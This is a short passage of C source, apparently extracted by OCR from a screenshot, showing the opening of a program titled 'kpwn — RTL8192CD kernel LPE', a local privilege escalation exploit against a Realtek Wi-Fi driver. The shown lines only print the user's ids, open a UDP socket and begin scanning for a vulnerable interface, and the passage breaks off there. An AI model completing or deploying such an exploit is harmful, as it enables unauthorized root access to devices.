
printf
(
"kpwn \xe2\x80\x94 RTL8192CD 
kernel LPE\n"
)
;
printf
(
"uid=%u gid=%u pid=%d\n\n"
,
orig_uid
,
 orig_gid
,
 pid
)
;
/* socket */
printf
(
"[*] Creating socket...\n"
)
;
    sockfd 
=
socket
(
AF_INET
,
SOCK_DGRAM
,
0
)
;
if
(
sockfd 
<
0
)
{
printf
(
"[-] socket: %s\n"
,
strerror
(
errno
)
)
;
if
(
errno 
==
 EACCES
)
printf
(
"[-] Need GID 3003 
(inet) on paranoid kernels\n"
)
;
return
1
;
}
/* find vulnerable interface */
printf
(
"[*] Scanning 